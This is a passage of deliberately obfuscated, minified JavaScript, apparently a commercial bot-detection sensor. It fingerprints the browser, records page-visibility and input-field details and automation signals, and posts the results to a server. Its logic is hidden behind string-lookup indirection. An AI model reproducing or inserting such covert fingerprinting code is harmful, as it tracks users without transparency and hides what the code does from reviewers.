wG()[gK(XG)],Z0([],[][[]]))?wG()[gK(CH)](Rnz,dl,QE,jfz):wG()[gK(kB)].call(null,CB,Gl,Bnz,v3)]);if(qjz){p4z+=qjz[kl()[HG(RS)](PA,XW)];if(QEz&&qjz[kl()[HG(BH)](KP,Znz)]){rIz=CH;mGz(rv(wT),qjz[kl()[HG(BH)](KP,Znz)]);}else if(QEz&&VO(G3z,w7)&&(VO(qjz[kl()[HG(KG)](vG,NH)],Uk)||VO(qjz[kl()[HG(KG)](vG,NH)],XG))){rIz=Hk;mGz(rv(wT));}}n6.pop();};var HKz=function(Rlz,c4z){n6.push(xTz);var G4z=Q1z(Rlz,c4z,Xs[kl()[HG(zS)].call(null,Wt,XF)].bmak[wG()[gK(kB)](CB,s4,frz,v3)]);if(G4z){p4z+=G4z[kl()[HG(RS)].call(null,ZN,XW)];if(QEz&&VO(c4z,Hk)&&G4z[wG()[gK(mB)].apply(null,[znz,kv,JCz,VX])]){rIz=VX;mGz(rv([]));}}n6.pop();};var lQz=function(s4z){var klz=E3z[s4z];if(zp(rEz,klz)){if(VO(klz,Glz)){g4z();}else if(VO(klz,Z4z)){qQz();}rEz=klz;}};var fSz=function(mSz){n6.push(HB);lQz(mSz);try{var gjz=n6.length;var MKz=rv(wT);var SFz=QEz?RS:mB;if(dW(tQz,SFz)){var d2z=nX(VF(),Xs[kl()[HG(zS)].apply(null,[Rd,XF])].bmak[wG()[gK(kB)](CB,w7,Hwz,v3)]);var pGz=kl()[HG(w7)].apply(null,[xm,w4])[zp(typeof AK()[hI(H3)],Z0('',[][[]]))?AK()[hI(kB)](hxz,JS):AK()[hI(l2)].apply(null,[WI,pLz])](mSz,AK()[hI(qH)](Mp,xW))[zp(typeof AK()[hI(BH)],Z0([],[][[]]))?AK()[hI(kB)].call(null,hxz,JS):AK()[hI(l2)](XF,Jsz)](d2z,VO(typeof F2()[US(xF)],'undefined')?F2()[US(w7)](Trz,Kv,dwz,m4):F2()[US(CS)].apply(null,[w7,XG,Ozz,cH]));Flz=Z0(Flz,pGz);}tQz++;}catch(WQz){n6.splice(nX(gjz,w7),Infinity,HB);}n6.pop();};var qQz=function(){n6.push(Wzz);if(AEz){var j3z=F5(mn,[wG()[gK(XG)].call(null,Mv,KI,sq,CH),SE()[QS(OK)](XF,hW,Jsz),SE()[QS(Cl)].apply(null,[PJ,bK,Jt]),Xs[AK()[hI(Uk)](tO,mB)][VO(typeof wG()[gK(DI)],Z0(kl()[HG(w7)](pP,w4),[][[]]))?wG()[gK(CH)](RZz,mB,Esz,Nnz):wG()[gK(Sv)](hK,xF,kS,CH)],AK()[hI(Kl)](r3,Xl),Xs[AK()[hI(Uk)].apply(null,[tO,mB])][zp(typeof AK()[hI(KG)],Z0([],[][[]]))?AK()[hI(Jrz)].apply(null,[qP,zI]):AK()[hI(l2)].apply(null,[xUz,gF])]]);LEz(j3z,v3);}n6.pop();};var g4z=function(){n6.push(sTz);if(AEz){var HJz=F5(mn,[wG()[gK(XG)](Mv,jm,gCz,CH),kl()[HG(Gl)].apply(null,[v4,U2]),SE()[QS(Cl)](PJ,Q4,G0),Xs[AK()[hI(Uk)].call(null,Wp,mB)][wG()[gK(Sv)](hK,xF,sLz,CH)],VO(typeof AK()[hI(IE)],Z0([],[][[]]))?AK()[hI(l2)](pwz,Fk):AK()[hI(Kl)].apply(null,[pA,Xl]),Xs[AK()[hI(Uk)].apply(null,[Wp,mB])][AK()[hI(Jrz)].apply(null,[Zj,zI])]]);LEz(HJz,Wb);}n6.pop();};var wQz=function(){n6.push(wv);if(rv(ggz)){try{var Mjz=n6.length;var qmz=rv([]);OQz=Z0(OQz,zp(typeof AK()[hI(csz)],Z0([],[][[]]))?AK()[hI(X9z)](Yzz,zH):AK()[hI(l2)].apply(null,[kb,bb]));if(rv(rv(Xs[AK()[hI(Uk)].apply(null,[mrz,mB])]))){OQz=Z0(OQz,kl()[HG(YE)](qC,c4));LQz*=xB;}else{OQz=Z0(OQz,AK()[hI(Q9z)].apply(null,[s3,AE]));LQz*=Wwz;}}catch(vEz){n6.splice(nX(Mjz,w7),Infinity,wv);OQz=Z0(OQz,kl()[HG(grz)].apply(null,[dg,PJ]));LQz*=Wwz;}ggz=rv(rv({}));}var KQz=kl()[HG(w7)](O2,w4);var Olz=r2()[xH(hm)](Nhz,Hk,RJ,CG);if(zp(typeof Xs[AK()[hI(Uk)](mrz,mB)][SE()[QS(fTz)](nW,bK,RRz)],zp(typeof kl()[HG(MS)],'undefined')?kl()[HG(Uk)](CB,YJ):kl()[HG(XG)](rRz,WE))){Olz=SE()[QS(fTz)](nW,QCz,RRz);KQz=SE()[QS(Q9z)].apply(null,[q2,Ov,bF]);}else if(zp(typeof Xs[VO(typeof AK()[hI(XH)],Z0([],[][[]]))?AK()[hI(l2)](AH,Rwz):AK()[hI(Uk)](mrz,mB)][CI()[gb(xW)](Tg,XG,kCz,hxz)],zp(typeof kl()[HG(BD)],Z0([],[][[]]))?kl()[HG(Uk)](CB,YJ):kl()[HG(XG)](Frz,Gsz))){Olz=zp(typeof CI()[gb(zg)],Z0(kl()[HG(w7)](O2,w4),[][[]]))?CI()[gb(xW)].call(null,mB,XG,kCz,hxz):CI()[gb(xF)](BB,xVz,WE,xm);KQz=AK()[hI(jE)](CVz,KI);}else if(zp(typeof Xs[AK()[hI(Uk)](mrz,mB)][kl()[HG(TI)](OLz,hB)],kl()[HG(Uk)](CB,YJ))){Olz=kl()[HG(TI)](OLz,hB);KQz=SE()[QS(Jrz)](Jwz,hb,Hs);}else if(zp(typeof Xs[AK()[hI(Uk)](mrz,mB)][AK()[hI(Zwz)](rK,pI)],kl()[HG(Uk)].apply(null,[CB,YJ]))){Olz=AK()[hI(Zwz)](rK,pI);KQz=AK()[hI(bCz)](fD,hLz);}if(Xs[VO(typeof AK()[hI(Sl)],Z0([],[][[]]))?AK()[hI(l2)](Sfz,TCz):AK()[hI(Uk)].call(null,mrz,mB)][kl()[HG(lb)](grz,zS)]&&zp(Olz,VO(typeof r2()[xH(xW)],Z0([],[][[]]))?r2()[xH(l2)].call(null,A2,Sl,Xg,lG):r2()[xH(hm)](Nhz,Hk,wF,CG))){sFz=mQz.bind(null,Olz);Tkz=d4z.bind(null,VX);C2z=d4z.bind(null,Hk);Xs[AK()[hI(Uk)].apply(null,[mrz,mB])][kl()[HG(lb)].apply(null,[grz,zS])](KQz,sFz,rv(rv(wT)));Xs[kl()[HG(zS)].call(null,K6,XF)][kl()[HG(lb)].apply(null,[grz,zS])](SE()[QS(TG)](c4,wv,OE),Tkz,rv(rv(wT)));Xs[kl()[HG(zS)].apply(null,[K6,XF])][kl()[HG(lb)](grz,zS)](AK()[hI(snz)](OE,Gl),C2z,rv(rv(wT)));}n6.pop();};var wSz=function(){n6.push(CG);if(VO(CSz,xd)&&Xs[kl()[HG(zS)](L5,XF)][kl()[HG(lb)](YI,zS)]){Xs[zp(typeof kl()[HG(Dv)],Z0([],[][[]]))?kl()[HG(zS)].apply(null,[L5,XF]):kl()[HG(XG)](RW,Lm)][kl()[HG(lb)].call(null,YI,zS)](VO(typeof SE()[QS(mG)],'undefined')?SE()[QS(hW)].apply(null,[Eg,rv(rv({})),Mxz]):SE()[QS(bCz)](zI,nF,gB),FSz,rv(HZ));Xs[kl()[HG(zS)](L5,XF)][kl()[HG(lb)].call(null,YI,zS)](CI()[gb(Nm)](Vk,tb,RE,JK),sSz,rv(rv({})));CSz=w7;}wmz=xd;n6.pop();CFz=xd;};var XIz=function(){n6.push(mCz);if(rv(EIz)){try{var wlz=n6.length;var LIz=rv(rv(HZ));OQz=Z0(OQz,K2()[rB(VX)].call(null,rv(rv([])),rk,mF,STz,w7));if(zp(Xs[AK()[hI(Uk)](A6,mB)][zp(typeof SE()[QS(kb)],Z0([],[][[]]))?SE()[QS(Y4)](hW,jm,JP):SE()[QS(hW)](XG,Lk,nwz)],undefined)){OQz=Z0(OQz,kl()[HG(YE)](N3,c4));LQz*=j9z;}else{OQz=Z0(OQz,AK()[hI(Q9z)].apply(null,[TQ,AE]));LQz*=cg;}}catch(WFz){n6.splice(nX(wlz,w7),Infinity,mCz);OQz=Z0(OQz,VO(typeof kl()[HG(FH)],Z0('',[][[]]))?kl()[HG(XG)](FH,dl):kl()[HG(grz)].call(null,g7,PJ));LQz*=cg;}EIz=rv(rv(wT));}var gkz=kl()[HG(w7)](t3,w4);var Alz=nE(w7);var YKz=Xs[AK()[hI(Uk)](A6,mB)][kl()[HG(lH)](Ffz,DH)](VO(typeof kl()[HG(tb)],'undefined')?kl()[HG(XG)].apply(null,[BK,mUz]):kl()[HG(mH)].apply(null,[Dt,hF]));for(var W2z=xd;dW(W2z,YKz[zp(typeof kl()[HG(OH)],'undefined')?kl()[HG(xd)](CQ,GH):kl()[HG(XG)](EE,Qm)]);W2z++){var H4z=YKz[W2z];var Fjz=Ym(H4z[SE()[QS(EE)].call(null,JLz,xF,qq)](zp(typeof kl()[HG(Xl)],Z0([],[][[]]))?kl()[HG(Kv)](L3,JS):kl()[HG(XG)](Z9z,WJ)));var Igz=Ym(H4z[zp(typeof SE()[QS(bCz)],'undefined')?SE()[QS(EE)].call(null,JLz,U2,qq):SE()[QS(hW)].call(null,Al,Kl,wK)](AK()[hI(EJ)].apply(null,[sl,csz])));var jKz=H4z[VO(typeof SE()[QS(AH)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[KG,kb,FK]):SE()[QS(EE)](JLz,QCz,qq)](kl()[HG(Psz)](wQ,HB));var qlz=DN(jKz,null)?xd:w7;var zvz=H4z[VO(typeof SE()[QS(Kl)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[sl,rv(rv(w7)),mW]):SE()[QS(EE)](JLz,mB,qq)](wG()[gK(XG)](Mv,EJ,tLz,CH));var kGz=DN(zvz,null)?nE(w7):rsz(zvz);var sGz=H4z[SE()[QS(EE)](JLz,Sk,qq)](SE()[QS(hK)].apply(null,[lG,kk,jW]));if(DN(sGz,null))Alz=nE(hv[CH]);else{sGz=sGz[zp(typeof AK()[hI(c2)],'undefined')?AK()[hI(TG)](jhz,rS):AK()[hI(l2)](mzz,ZTz)]();if(VO(sGz,SE()[QS(LE)](l2,Fk,chz)))Alz=xd;else if(VO(sGz,AK()[hI(hzz)](Y3,HB)))Alz=w7;else Alz=VX;}var LSz=H4z[kl()[HG(qRz)].call(null,c5,SS)];var tjz=H4z[kl()[HG(DI)].apply(null,[Xfz,BB])];var ZBz=xd;var ZQz=xd;if(LSz&&zp(LSz[kl()[HG(xd)](CQ,GH)],xd)){ZQz=w7;}if(tjz&&zp(tjz[kl()[HG(xd)].call(null,CQ,GH)],xd)&&(rv(ZQz)||zp(tjz,LSz))){ZBz=w7;}if(zp(kGz,VX)){gkz=kl()[HG(w7)].call(null,t3,w4)[AK()[hI(kB)](Zsz,JS)](Z0(gkz,kGz),AK()[hI(qH)].call(null,Pj,xW))[AK()[hI(kB)](Zsz,JS)](Alz,AK()[hI(qH)].apply(null,[Pj,xW]))[AK()[hI(kB)].call(null,Zsz,JS)](ZBz,AK()[hI(qH)].apply(null,[Pj,xW]))[AK()[hI(kB)].call(null,Zsz,JS)](qlz,zp(typeof AK()[hI(Qm)],Z0('',[][[]]))?AK()[hI(qH)].call(null,Pj,xW):AK()[hI(l2)](KCz,HB))[AK()[hI(kB)].call(null,Zsz,JS)](Igz,AK()[hI(qH)].call(null,Pj,xW))[AK()[hI(kB)].apply(null,[Zsz,JS])](Fjz,VO(typeof AK()[hI(gD)],Z0([],[][[]]))?AK()[hI(l2)](KTz,bhz):AK()[hI(qH)].call(null,Pj,xW))[AK()[hI(kB)](Zsz,JS)](ZQz,F2()[US(CS)](w7,BB,Ozz,c9z));}}var VKz;return n6.pop(),VKz=gkz,VKz;};var EFz=function(){n6.push(Shz);if(rv(DEz)){try{var ZSz=n6.length;var v4z=rv({});OQz=Z0(OQz,zp(typeof SE()[QS(CG)],'undefined')?SE()[QS(zg)](bG,bG,U7):SE()[QS(hW)](cG,zl,Lhz));var dIz=Xs[AK()[hI(Uk)].apply(null,[r5,mB])][K2()[rB(Fk)](QCz,Izz,sv,rxz,Uk)](SE()[QS(UK)](jB,jm,H5));if(zp(dIz[zp(typeof AK()[hI(GH)],Z0([],[][[]]))?AK()[hI(YVz)](md,rg):AK()[hI(l2)](Trz,Jb)],undefined)){OQz=Z0(OQz,zp(typeof kl()[HG(Bg)],Z0('',[][[]]))?kl()[HG(YE)](TN,c4):kl()[HG(XG)](FZz,dfz));LQz=Xs[zp(typeof AK()[hI(zb)],Z0('',[][[]]))?AK()[hI(tb)](AO,Qm):AK()[hI(l2)].apply(null,[MLz,Pv])][AK()[hI(EZz)](KQ,KRz)](Lv(LQz,VX));}else{OQz=Z0(OQz,AK()[hI(Q9z)](g1,AE));LQz=Xs[VO(typeof AK()[hI(nF)],Z0([],[][[]]))?AK()[hI(l2)](Ifz,Kv):AK()[hI(tb)].call(null,AO,Qm)][AK()[hI(EZz)](KQ,KRz)](Lv(LQz,hv[SJ]));}}catch(clz){n6.splice(nX(ZSz,w7),Infinity,Shz);OQz=Z0(OQz,kl()[HG(grz)].call(null,Lp,PJ));LQz=Xs[AK()[hI(tb)](AO,Qm)][AK()[hI(EZz)](KQ,KRz)](Lv(LQz,hv[SJ]));}DEz=rv(HZ);}var fkz=Xs[zp(typeof kl()[HG(r4)],Z0([],[][[]]))?kl()[HG(zS)].apply(null,[I6,XF]):kl()[HG(XG)](kk,Ehz)][zp(typeof SE()[QS(E2)],Z0('',[][[]]))?SE()[QS(r4)](GH,RJ,G7):SE()[QS(hW)](bD,Sv,GE)]?w7:xd;var rmz=Xs[VO(typeof kl()[HG(fTz)],Z0('',[][[]]))?kl()[HG(XG)](kVz,hE):kl()[HG(zS)](I6,XF)][AK()[hI(znz)].call(null,L3,ZF)]&&CW(zp(typeof AK()[hI(rCz)],Z0([],[][[]]))?AK()[hI(znz)].call(null,L3,ZF):AK()[hI(l2)].apply(null,[Bg,tH]),Xs[kl()[HG(zS)](I6,XF)])?w7:hv[Hk];var Jlz=DN(typeof Xs[AK()[hI(Uk)](r5,mB)][kl()[HG(Hb)].call(null,S7,OCz)],AK()[hI(hm)].call(null,Jp,Vzz))?w7:xd;var HEz=Xs[kl()[HG(zS)](I6,XF)][VO(typeof kl()[HG(kk)],Z0([],[][[]]))?kl()[HG(XG)].call(null,OTz,Fc):kl()[HG(pJ)](tQ,NG)]&&Xs[kl()[HG(zS)](I6,XF)][kl()[HG(pJ)].apply(null,[tQ,NG])][kl()[HG(Znz)].apply(null,[cN,xCz])]?w7:xd;var Wmz=Xs[SE()[QS(wv)].call(null,Vv,Wb,H8)][SE()[QS(OCz)].apply(null,[qH,rv([]),rd])]?w7:xd;var p2z=Xs[kl()[HG(zS)](I6,XF)][SE()[QS(vH)].apply(null,[IE,Ov,pp])]?w7:xd;var nvz=zp(typeof Xs[AK()[hI(g2)](RN,Trz)],kl()[HG(Uk)].apply(null,[vI,YJ]))?w7:xd;var Mmz=Xs[kl()[HG(zS)].apply(null,[I6,XF])][SE()[QS(Vzz)].apply(null,[jE,bB,x3])]&&U5(Xs[SE()[QS(wF)](pJ,rv({}),XX)][kl()[HG(VX)].call(null,qY,mH)][CI()[gb(DI)](nv,Wb,wO,MS)].call(Xs[kl()[HG(zS)].apply(null,[I6,XF])][SE()[QS(Vzz)].apply(null,[jE,Sl,x3])])[CI()[gb(dJ)](s4,v3,Gg,RW)](VO(typeof AK()[hI(rG)],'undefined')?AK()[hI(l2)](wc,SCz):AK()[hI(Tc)](b6,Lb)),xd)?w7:xd;var xmz=VO(typeof Xs[kl()[HG(zS)].apply(null,[I6,XF])][kl()[HG(sv)].apply(null,[lO,nv])],kl()[HG(wF)].apply(null,[XX,jB]))||VO(typeof Xs[kl()[HG(zS)].apply(null,[I6,XF])][SE()[QS(H3)](WJ,kB,fQ)],kl()[HG(wF)](XX,jB))||VO(typeof Xs[VO(typeof kl()[HG(XW)],'undefined')?kl()[HG(XG)].call(null,EVz,j9z):kl()[HG(zS)](I6,XF)][zp(typeof SE()[QS(rK)],Z0([],[][[]]))?SE()[QS(zH)](LD,rk,xj):SE()[QS(hW)].call(null,CJ,Tg,L9z)],kl()[HG(wF)](XX,jB))?w7:hv[Hk];var JIz=CW(kl()[HG(rg)](IA,Rb),Xs[zp(typeof kl()[HG(Ag)],Z0([],[][[]]))?kl()[HG(zS)](I6,XF):kl()[HG(XG)](mUz,Ec)])?Xs[zp(typeof kl()[HG(Dk)],'undefined')?kl()[HG(zS)](I6,XF):kl()[HG(XG)](Lb,j2)][kl()[HG(rg)].apply(null,[IA,Rb])]:xd;var xlz=VO(typeof Xs[SE()[QS(wv)].call(null,Vv,rv(rv(w7)),H8)][kl()[HG(WE)](Sj,Zl)],kl()[HG(wF)].apply(null,[XX,jB]))?w7:hv[Hk];var Ymz=VO(typeof Xs[SE()[QS(wv)].call(null,Vv,Hk,H8)][zp(typeof kl()[HG(pI)],'undefined')?kl()[HG(OZz)].call(null,Hp,YVz):kl()[HG(XG)](nwz,XS)],zp(typeof kl()[HG(Ql)],'undefined')?kl()[HG(wF)].apply(null,[XX,jB]):kl()[HG(XG)].apply(null,[tW,WZz]))?w7:xd;var H3z=rv(Xs[AK()[hI(DI)].call(null,E5,YE)][kl()[HG(VX)](qY,mH)][SE()[QS(s4)](AH,xB,tq)])?w7:xd;var hSz=CW(VO(typeof K2()[rB(ZF)],Z0([],[][[]]))?K2()[rB(zS)](G2,Om,Kl,S2,TTz):K2()[rB(zg)].apply(null,[rk,hm,CS,ZG,hW]),Xs[VO(typeof kl()[HG(g2)],'undefined')?kl()[HG(XG)](Mv,EE):kl()[HG(zS)](I6,XF)])?w7:xd;var MBz=(VO(typeof AK()[hI(NJ)],Z0([],[][[]]))?AK()[hI(l2)](F3,rxz):AK()[hI(Nl)].apply(null,[R6,C4]))[AK()[hI(kB)](x5,JS)](fkz,SE()[QS(c4)](dI,Q2,m5))[AK()[hI(kB)](x5,JS)](rmz,kl()[HG(wK)](fY,WI))[AK()[hI(kB)].call(null,x5,JS)](Jlz,kl()[HG(Trz)].apply(null,[L3,L4]))[AK()[hI(kB)].call(null,x5,JS)](HEz,kl()[HG(Tl)](MA,mfz))[AK()[hI(kB)](x5,JS)](Wmz,SE()[QS(Hb)](zg,YK,mq))[zp(typeof AK()[hI(xE)],Z0([],[][[]]))?AK()[hI(kB)](x5,JS):AK()[hI(l2)](knz,JS)](p2z,wG()[gK(nv)](CG,QCz,wI,CH))[VO(typeof AK()[hI(GH)],Z0([],[][[]]))?AK()[hI(l2)](wI,Nnz):AK()[hI(kB)](x5,JS)](nvz,AK()[hI(kK)].call(null,tX,JLz))[AK()[hI(kB)](x5,JS)](Mmz,SE()[QS(Znz)].apply(null,[hm,rE,KX]))[AK()[hI(kB)].call(null,x5,JS)](xmz,SE()[QS(rg)].apply(null,[CB,Gl,Qt]))[zp(typeof AK()[hI(Ag)],Z0('',[][[]]))?AK()[hI(kB)](x5,JS):AK()[hI(l2)].apply(null,[Zrz,Hk])](JIz,SE()[QS(WE)].call(null,OB,rv(w7),d7))[AK()[hI(kB)](x5,JS)](xlz,F2()[US(Bl)].call(null,zS,nF,ETz,wI))[AK()[hI(kB)](x5,JS)](Ymz,AK()[hI(Lb)](x3,nl))[AK()[hI(kB)](x5,JS)](H3z,kl()[HG(Jg)].apply(null,[bO,wF]))[AK()[hI(kB)](x5,JS)](hSz);var Llz;return n6.pop(),Llz=MBz,Llz;};var Zvz=function(){var QGz;var fBz;n6.push(Xg);return fBz=nIz()[VO(typeof kl()[HG(sv)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[VTz,gnz]):kl()[HG(QCz)](zRz,fTz)](function I4z(ZJz){n6.push(hsz);while(w7)switch(ZJz[zp(typeof wG()[gK(nv)],Z0(kl()[HG(w7)](g7,w4),[][[]]))?wG()[gK(Uk)](Tg,EJ,rLz,CH):wG()[gK(CH)](Trz,U2,rD,zwz)]=ZJz[r2()[xH(Wb)].apply(null,[zD,CH,bm,OF])]){case hv[Hk]:ZJz[wG()[gK(Uk)](Tg,Sl,rLz,CH)]=xd;ZJz[r2()[xH(Wb)].apply(null,[zD,CH,KI,OF])]=hv[zg];{var FEz;return FEz=nIz()[CI()[gb(Uk)].apply(null,[OK,zS,lLz,xhz])](WKz()),n6.pop(),FEz;}case Hk:QGz=ZJz[SE()[QS(Q4)].apply(null,[NH,rv(rv(w7)),MJ])];Xs[SE()[QS(wF)].call(null,pJ,nv,np)][r2()[xH(xd)](lLz,CS,bG,bF)](pvz,QGz[kl()[HG(Y4)](Z3,r4)],F5(mn,[SE()[QS(W2)](bK,rv({}),PLz),QGz[VO(typeof SE()[QS(CB)],Z0('',[][[]]))?SE()[QS(hW)].call(null,ZS,hm,IG):SE()[QS(NZz)](Zfz,l2,vt)]]));ZJz[r2()[xH(Wb)].call(null,zD,CH,Uk,OF)]=hv[Sk];break;case v3:ZJz[wG()[gK(Uk)](Tg,VJ,rLz,CH)]=hv[hb];ZJz[kl()[HG(gD)](lt,nl)]=ZJz[r2()[xH(hW)].call(null,wUz,zS,rk,JLz)](xd);case XG:case zp(typeof AK()[hI(OF)],'undefined')?AK()[hI(kb)](qb,zb):AK()[hI(l2)](nnz,BG):{var P3z;return P3z=ZJz[SE()[QS(bK)](Gl,kv,O3)](),n6.pop(),P3z;}}n6.pop();},null,null,[[xd,hv[hb]]],Xs[wG()[gK(tb)](jE,s2,CB,v3)]),n6.pop(),fBz;};var Qmz=function(){var XJz=BYz();n6.push(YCz);if(zp(XJz,nE(w7))&&zp(XJz,Xs[kl()[HG(mB)](gk,c2)][kl()[HG(TK)].apply(null,[dsz,bfz])])&&U5(XJz,SJz)){SJz=XJz;var EEz=Owz();var wKz=I9z(nX(XJz,EEz),rF);tJz(wKz);}n6.pop();};var V2z=function(pJz){n6.push(xzz);var lFz=U5(arguments[kl()[HG(xd)](BK,GH)],hv[CH])&&zp(arguments[w7],undefined)?arguments[w7]:rv(rv(HZ));if(rv(lFz)||DN(pJz,null)){n6.pop();return;}xAz[SE()[QS(Mv)].apply(null,[Mv,YK,lG])]=rv(rv(HZ));FFz=rv(wT);var HGz=pJz[SE()[QS(NZz)](Zfz,VX,VH)];var RBz=pJz[SE()[QS(wK)](Tc,Xl,wI)];var FGz;if(zp(RBz,undefined)&&U5(RBz[kl()[HG(xd)](BK,GH)],xd)){try{var VFz=n6.length;var xIz=rv({});FGz=Xs[AK()[hI(RLz)].apply(null,[f5,Nhz])][SE()[QS(RUz)](snz,kv,IF)](RBz);}catch(s3z){n6.splice(nX(VFz,w7),Infinity,xzz);}}if(zp(HGz,undefined)&&VO(HGz,KRz)&&zp(FGz,undefined)&&FGz[wG()[gK(EJ)].call(null,Nv,kb,wm,v3)]&&VO(FGz[wG()[gK(EJ)](Nv,tb,wm,v3)],rv(rv([])))){FFz=rv(HZ);var gGz=Kjz(MPz(lPz));var Hmz=Xs[SE()[QS(tb)].call(null,LE,xF,gB)](Lv(VF(),rF),hW);if(zp(gGz,undefined)&&rv(Xs[kl()[HG(dl)](Czz,Dk)](gGz))&&U5(gGz,hv[Hk])){if(zp(TSz[AK()[hI(H3)].apply(null,[qVz,kI])],undefined)){Xs[zp(typeof AK()[hI(KRz)],Z0('',[][[]]))?AK()[hI(fTz)].call(null,k7,Mwz):AK()[hI(l2)](fk,FCz)](TSz[AK()[hI(H3)].apply(null,[qVz,kI])]);}if(U5(Hmz,xd)&&U5(gGz,Hmz)){TSz[VO(typeof AK()[hI(mG)],'undefined')?AK()[hI(l2)].apply(null,[tCz,Zg]):AK()[hI(H3)](qVz,kI)]=Xs[kl()[HG(zS)](p3,XF)][SE()[QS(tS)].apply(null,[xd,rv([]),ghz])](function(){ZKz();},I9z(nX(gGz,Hmz),rF));}else{TSz[AK()[hI(H3)](qVz,kI)]=Xs[kl()[HG(zS)](p3,XF)][SE()[QS(tS)](xd,sH,ghz)](function(){ZKz();},I9z(Hjz,rF));}}}n6.pop();if(FFz){R1z();}};var wGz=function(){n6.push(CF);var Xkz=U5(Av(TSz[SE()[QS(pJ)].call(null,RS,Uk,tZz)],vSz),xd)||U5(Av(TSz[SE()[QS(pJ)](RS,CS,tZz)],KGz),xd)||U5(Av(TSz[SE()[QS(pJ)](RS,Uk,tZz)],wkz),xd)||U5(Av(TSz[SE()[QS(pJ)](RS,bB,tZz)],ljz),xd);var hvz;return n6.pop(),hvz=Xkz,hvz;};var xkz=function(){n6.push(OB);var G2z=U5(Av(TSz[SE()[QS(pJ)](RS,LW,N2)],JJz),xd);var LHz;return n6.pop(),LHz=G2z,LHz;};var bKz=function(){var PSz=rv(wT);var cjz=wGz();var IJz=xkz();n6.push(Lb);if(VO(TSz[kl()[HG(Kl)](tK,EE)],rv({}))&&IJz){TSz[kl()[HG(Kl)].call(null,tK,EE)]=rv(rv([]));PSz=rv(rv(wT));}TSz[SE()[QS(pJ)](RS,dI,LP)]=xd;var qvz=b7z();qvz[r2()[xH(Lk)](nb,CH,s4,nm)](AK()[hI(OCz)].apply(null,[dg,IB]),Ukz,rv(rv({})));qvz[SE()[QS(Trz)].call(null,wm,hW,BCz)]=function(){hBz&&hBz(qvz,PSz,cjz);};var GJz=Xs[AK()[hI(RLz)](wQ,Nhz)][kl()[HG(JK)].apply(null,[xwz,g2])](SSz);var cIz=kl()[HG(WCz)](W1,dJ)[AK()[hI(kB)](vk,JS)](GJz,kl()[HG(qE)](Lrz,vH));qvz[kl()[HG(HRz)](lrz,Nm)](cIz);n6.pop();};var mIz=function(KEz){if(KEz)return rv(rv([]));var q2z=Jmz();var IGz=q2z&&q2z[zS];return IGz&&QYz(IGz);};var ZKz=function(){n6.push(gzz);TSz[SE()[QS(Bg)](Ql,rv(xd),SF)]=rv(wT);n6.pop();mGz(rv(HZ));};var Lzz=f8z[HZ];var WD=f8z[wT];var VCz=f8z[tL];var Fkz=function(FBz){"@babel/helpers - typeof";n6.push(Gfz);Fkz=DN(VO(typeof kl()[HG(Kv)],'undefined')?kl()[HG(XG)].call(null,rUz,vD):kl()[HG(wF)](pY,jB),typeof Xs[kl()[HG(tb)].apply(null,[DY,wv])])&&DN(AK()[hI(YK)](Jb,WI),typeof Xs[VO(typeof kl()[HG(zS)],Z0('',[][[]]))?kl()[HG(XG)](Nnz,CF):kl()[HG(tb)].call(null,DY,wv)][zp(typeof SE()[QS(XG)],Z0([],[][[]]))?SE()[QS(Bl)](sm,sH,p5):SE()[QS(hW)](OD,Om,T2)])?function(SZz){return Cxz.apply(this,[gC,arguments]);}:function(sD){return Cxz.apply(this,[V8,arguments]);};var C3z;return n6.pop(),C3z=Fkz(FBz),C3z;};var hXz=function(){"use strict";var hIz=function(KAz,q0z,NNz){return F5.apply(this,[FL,arguments]);};var CEz=function(BSz,k3z,bJz,KKz){n6.push(ksz);var ISz=k3z&&Jzz(k3z[kl()[HG(VX)](lI,mH)],Lvz)?k3z:Lvz;var nSz=Xs[SE()[QS(wF)].apply(null,[pJ,WJ,Kp])][CI()[gb(VX)](Fb,CS,WZz,dK)](ISz[zp(typeof kl()[HG(Kv)],Z0('',[][[]]))?kl()[HG(VX)].call(null,lI,mH):kl()[HG(XG)](IF,Dwz)]);var b2z=new EJz(KKz||[]);K3z(nSz,SE()[QS(Nm)].apply(null,[lH,LW,fzz]),F5(mn,[kl()[HG(DI)](LB,BB),Y4z(BSz,bJz,b2z)]));var kBz;return n6.pop(),kBz=nSz,kBz;};var Lvz=function(){};var YJz=function(){};var Ikz=function(){};var Ivz=function(bvz,Dmz){function P4z(JEz,jIz,n2z,Wgz){var REz=Cxz(UC,[bvz[JEz],bvz,jIz]);n6.push(hVz);if(zp(AK()[hI(xW)](nj,Y4),REz[wG()[gK(XG)](Mv,kv,zc,CH)])){var TKz=REz[VO(typeof SE()[QS(EJ)],Z0('',[][[]]))?SE()[QS(hW)](gzz,rS,QK):SE()[QS(SJ)](zl,gm,v6)],Mlz=TKz[kl()[HG(DI)](VM,BB)];var vKz;return vKz=Mlz&&DN(kl()[HG(zl)](r1,Q9z),Fkz(Mlz))&&UKz.call(Mlz,CI()[gb(tb)].apply(null,[BB,v3,PLz,TK]))?Dmz[kl()[HG(Q2)].call(null,GX,SJ)](Mlz[CI()[gb(tb)](nv,v3,PLz,TK)])[VO(typeof AK()[hI(Lk)],'undefined')?AK()[hI(l2)](XI,gE):AK()[hI(Nm)](hX,snz)](function(dvz){n6.push(dzz);P4z(r2()[xH(Wb)](WK,CH,zg,OF),dvz,n2z,Wgz);n6.pop();},function(flz){n6.push(mG);P4z(zp(typeof AK()[hI(Kv)],Z0('',[][[]]))?AK()[hI(xW)](NCz,Y4):AK()[hI(l2)].apply(null,[VRz,nF]),flz,n2z,Wgz);n6.pop();}):Dmz[zp(typeof kl()[HG(l2)],Z0([],[][[]]))?kl()[HG(Q2)].apply(null,[GX,SJ]):kl()[HG(XG)](Dnz,vD)](Mlz)[AK()[hI(Nm)](hX,snz)](function(BGz){n6.push(HJ);TKz[kl()[HG(DI)].apply(null,[phz,BB])]=BGz,n2z(TKz);n6.pop();},function(AJz){n6.push(qTz);var hkz;return hkz=P4z(VO(typeof AK()[hI(Uk)],Z0([],[][[]]))?AK()[hI(l2)](hm,dJ):AK()[hI(xW)](S5,Y4),AJz,n2z,Wgz),n6.pop(),hkz;}),n6.pop(),vKz;}Wgz(REz[zp(typeof SE()[QS(dI)],Z0([],[][[]]))?SE()[QS(SJ)](zl,Nm,v6):SE()[QS(hW)](mzz,l2,dUz)]);n6.pop();}var YQz;n6.push(Ozz);K3z(this,SE()[QS(Nm)](lH,rS,Hb),F5(mn,[kl()[HG(DI)].apply(null,[Vrz,BB]),function 